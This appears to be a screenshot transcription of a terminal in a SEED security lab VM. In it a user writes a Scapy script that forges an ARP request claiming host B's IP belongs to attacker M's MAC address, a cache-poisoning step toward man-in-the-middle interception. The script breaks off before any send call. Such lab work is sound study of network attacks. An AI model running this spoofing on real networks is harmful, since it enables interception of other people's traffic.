 Ubuntu 20.04 VM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal Aug 25 16:06
seed@VM: ~/Labsetup
seed@VM: ~/Labse... seed@VM: ~/Labse... seed@VM: ~/Labse... seed@VM: ~/Labse...
[08/25/26]seed@VM:~/Labsetup$ cd ~/Labsetup
[08/25/26]seed@VM:~/Labsetup$ docksh 8598f
root@8598f8d9226a:/# cd /volumes
root@8598f8d9226a:/volumes# cat << 'EOF' > task1a.py
> #!/usr/bin/env python3
> from scapy.all import *
>
> # Host A IP and MAC address
> A_IP = "10.9.0.5"
> A_MAC = "02:42:0a:09:00:05"
>
> # Host B IP address
> B_IP = "10.9.0.6"
>
> # Attacker M MAC address
> M_MAC = "02:42:0a:09:00:69"
>
> # Create Ethernet frame from M to A
> E = Ether(src=M_MAC, dst=A_MAC)
>
> # Create forged ARP Request
> # Claim that B's IP belongs to M's MAC
> A = ARP(
>     op=1,
>     hwsrc=M_MAC,
>     psrc=B_IP,
>     pdst=A_IP
> )
>
> # Combine Ethernet and ARP packet
> pkt = E / A
Right Ctrl